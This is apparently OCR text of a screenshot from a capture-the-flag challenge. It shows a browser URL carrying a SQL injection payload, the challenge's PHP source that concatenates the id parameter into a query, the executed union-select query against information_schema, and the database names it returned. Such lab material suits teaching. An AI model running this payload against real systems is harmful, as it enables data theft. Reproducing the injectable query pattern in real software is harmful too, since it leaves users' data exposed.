 不安全 node5.anna.nssctf.cn:22566/?id=1%29%29%29%29%29%29+and+1%3D2+union+select+1%2Cgroup_concat%28schema_name%29+f... aあ A
天猫超市 唯品会 2345导航 飞猪旅游 游戏中心 JD 京东商城 2345 百度一下 天猫精选 淘 爱淘宝 网址导航 BUUCTF在线评测 百度一下，你就知道 智慧树网 学生学习页面 其他收藏夹
Search what you want to search
Enter your id to start 姨妈大!
Key Source
<?php
$sql = "SELECT username,password FROM users WHERE id = ".'(((((('.$_GET["id"].'))))
$result = $conn->query($sql);
Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) and 1=2 union select
1,group_concat(schema_name) from information_schema.schemata#))))))
Array ( [0] => Array ( [username] => 1 [password] =>
information_schema,mysql,ctftraining,performance_schema,test,ctf ) )